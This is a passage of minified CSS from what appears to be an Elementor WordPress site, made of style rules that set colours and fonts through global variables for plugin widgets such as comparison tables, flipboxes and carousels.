.eae-icon-item_icon.eae-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed i{color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default svg{fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked i   {color:var( --e-global-color-accent );}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:var( --e-global-color-accent );}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-1 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-2 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-3 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-4 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-5 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-6 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-7 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-8 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-9 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading.active{color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-10 .eae-ct-price-wrapper .eae-ct-original-price{color:var( --e-global-color-primary );text-decoration-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-header .eae-fbox-heading , .elementor-widget-eae-comparisontable tbody tr .eae-ct-hide.eae-fbox-heading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-feature .eae-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-eae-comparisontable .eae-ct-feature .tooltip:hover .eae-icon{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .tooltip .tooltiptext::before{border-top-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-heading{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-txt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .eae-ct-button-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable .eae-ct-wrapper .eae-button-heading{background-color:var( --e-global-color-primary );}.elementor-widget-eae-comparisontable{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-ab-image .eae-slider-icon{color:var( --e-global-color-secondary );}.elementor-widget-wts-ab-image .eae-img-comp-slider svg{fill:var( --e-global-color-secondary );}.elementor-widget-wts-ab-image .eae-text-after, .elementor-widget-wts-ab-image .eae-text-before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-ab-image .eae-text-after{color:var( --e-global-color-primary );}.elementor-widget-wts-ab-image .eae-text-before{color:var( --e-global-color-primary );}.elementor-widget-wts-AnimatedText .eae-at-pre-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-AnimatedText .eae-at-animation-text, .elementor-widget-wts-AnimatedText .eae-at-animation-text i{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-AnimatedText .eae-at-animation-text{color:var( --e-global-color-accent );}.elementor-widget-wts-AnimatedText .eae-at-animation-text-wrapper::after{background-color:var( --e-global-color-primary );}.elementor-widget-wts-AnimatedText .eae-at-post-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-dual-button .eae-button-1-wrapper{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-dual-button .eae-button-2-wrapper{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-eae-dual-button .eae-button-separator-wrapper .eae-button-separator svg{fill:var( --e-global-color-secondary );}.eae-wrap-{{ID}} .mfp-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.eae-wrap-{{ID}} .eae-modal-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-modal-popup .eae-popup-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-progress-bar .eae-pb-bar-skill{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eae-progress-bar .eae-pb-bar-value{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wts-flipbox .front-icon-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-front p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-fb-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .back-icon-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-back p{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-flip-box-back .eae-fb-icon-view-stacked{background-color:var( --e-global-color-primary );}.elementor-widget-wts-flipbox .eae-fb-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wts-splittext .eae-st-split-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-splittext .eae-st-rest-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-textseparator .eae-separator-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-textseparator .eae-sep-lines{border-top-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-default  i{color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-default svg{fill:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-stacked .eae-separator-icon-inner{background-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner, .elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner i{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner svg {fill:var( --e-global-color-primary );}.elementor-widget-wts-pricetable .eae-pt-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-sub-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-feature-list li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-pricetable .eae-pt-action-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wts-postlist .eae-pl-title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wts-postlist .eae-pl-content-box{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-wts-postlist .eae-pl-readmore a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-wts-shape-separator svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery .eae-overlay-caption{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon{background-color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-eae-filterableGallery .eae-filter-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-eae-filterableGallery .eae-filter-label.current{background-color:var( --e-global-color-primary );}.elementor-widget-eae-content-switcher .eae-cs-label-wrapper .eae-content-switch-button .eae-content-switch-label , .elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-switch-label .eae-cs-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-toggle-switcher:before{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-switch-wrapper .eae-content-toggle-switcher{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-eae-content-switcher .eae-content-switcher-wrapper .eae-cs-content-section{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-thumbgallery .eae-slide-button .eae-slide-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table__column-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table-body__text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eae-data-table .eae-table-search-field{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-infobox .ha-infobox-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-infobox .ha-infobox-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-infobox .ha-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-card .ha-badge{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-card .ha-card-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-card .ha-card-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-card .ha-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-cf7 .wpcf7-form-control:not(.wpcf7-submit){font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-cf7 label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-cf7 .wpcf7-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-icon-box .ha-icon-box-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-icon-box .ha-badge{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-member-name{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-member .ha-member-position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-member-bio{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-member .ha-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-review .ha-review-reviewer{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-review .ha-review-position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-review .ha-review-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-image-compare .twentytwenty-before-label:before, .elementor-widget-ha-image-compare .twentytwenty-after-label:before{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-image-grid .ha-filter__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-slider .ha-slick-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-slider .ha-slick-subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-skills .ha-skill-info{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn--left{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn-connector{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-dual-button .ha-dual-btn--right{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-name{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-step-flow .ha-steps-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-step-flow .ha-steps-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-step-flow .ha-step-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  span.ha-news-ticker-sticky-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  li.ha-news-ticker-item .ha-news-ticker-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fun-factor .ha-fun-factor__content-number-prefix, .elementor-widget-ha-fun-factor .ha-fun-factor__content-number, .elementor-widget-ha-fun-factor .ha-fun-factor__content-number-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-fun-factor .ha-fun-factor__content-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-social-icons .ha-social-icon-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-list .ha-post-list-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-post-list .ha-post-list-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-post-list .ha-post-list-meta-wrap span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-data-table .ha-table .ha-table__head-column-cell-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-data-table .ha-table__body .ha-table__body-row-cell-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-horizontal-timeline .ha-horizontal-timeline-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-creative-button .ha-creative-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-pdf-view .ha-pdf-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-ha-pdf-view .ha-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table-wrapper .ha-comparison-table__head-column-cell-title-tag{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table-wrapper .ha-comparison-table__head-column-cell-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table__row-item-cell-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table__row-item-cell-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ha-comparison-table .ha-comparison-table__btns-item--btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-language-switcher .lsfe-menu .lsfe-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-language-switcher .lsfe-menu .lsfe-item:hover,
					.elementor-widget-language-switcher .lsfe-menu .lsfe-item.lsfe-item__active,
					.elementor-widget-language-switcher .lsfe-menu .lsfe-item.highlighted,
					.elementor-widget-language-switcher .lsfe-menu .lsfe-item:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-widget-language-switcher .lsfe-menu .lsfe-item.lsfe-item__active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-carousel  .jw-carousel__content .jw-carousel__item-title, .elementor-widget-jw-carousel .jw-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-carousel .jw-carousel__content .jw-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jw-carousel .jw-banner__text{color:var( --e-global-color-text );}.elementor-widget-jw-carousel  .jw-carousel__content .jw-carousel__item-text, .elementor-widget-jw-carousel .jw-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-carousel  .jw-carousel__content .jw-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-carousel .jw-carousel__content .jw-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jw-carousel .jw-carousel .jw-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jw-carousel .jw-carousel .jw-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-carousel .jw-carousel .jw-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jw-carousel .jw-carousel .jw-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jw-carousel .jw-carousel .jw-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jw-animated-box .jw-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jw-animated-box .jw-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jw-animated-box .jw-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-animated-box .jw-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-animated-box .jw-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-animated-box .jw-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-animated-box .jw-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-animated-box .jw-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jw-animated-box .jw-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jw-animated-box  .jw-animated-box__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jw-headline .jw-headline__first .jw-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-headline .jw-headline__second .jw-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jw-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jw-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jw-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 